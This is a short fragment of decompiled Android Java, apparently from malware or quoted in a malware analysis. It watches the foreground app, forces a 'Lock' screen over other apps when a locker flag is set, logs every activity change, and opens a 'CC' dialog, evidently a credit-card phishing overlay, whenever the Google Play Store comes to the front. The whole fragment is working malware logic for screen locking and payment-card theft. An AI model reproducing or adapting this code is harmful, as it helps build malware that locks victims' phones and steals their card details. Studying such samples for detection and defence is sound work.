 List v4 = RunService.getService().getActivityManager().getRunningTasks(1);
if(v4.size() != 0) {
    String v2 = v4.get(0).topActivity.getClassName();
    if((Consts.locker.booleanValue()) && !v2.equals(Lock.class.getName()) && !RunService
            .getService().getSettings().get("locker").equals("false")) {
        v0 = new Intent(RunService.getService(), Lock.class);
        v0.addFlags(268435456);
        RunService.getService().startActivity(v0);
    }

    if(v2.equals(RunService.currentWindow)) {
        goto label_92;
    }

    Log.write("new activity: " + v2);
    if(v2.equals("com.google.android.finsky.activities.MainActivity")) {
        RunService.getService().openCCDialog();
    }